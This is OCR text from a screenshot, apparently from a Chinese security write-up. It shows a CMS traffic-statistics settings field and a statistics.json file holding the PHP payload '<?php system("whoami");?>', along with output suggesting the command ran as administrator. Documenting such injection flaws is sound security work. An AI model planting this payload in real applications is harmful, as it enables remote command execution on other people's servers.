 </> 流量统计设置
流量统计JS代码
user-76fp7eagjh\administrator
可填写多个js广告代码
保存修改
statistics.json - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php system("whoami");?>
信安之路